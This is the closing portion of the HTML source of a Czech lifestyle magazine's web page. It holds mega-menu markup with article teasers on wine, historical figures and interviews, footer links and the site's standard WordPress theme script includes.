Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">PŘEČTĚTE SI</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="324" height="160" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-324x160.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-324x160.jpg 324w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:58:23+01:00" >Čtvrtek, 15. ledna 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696adf83c22ba
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764086608" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[7131]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>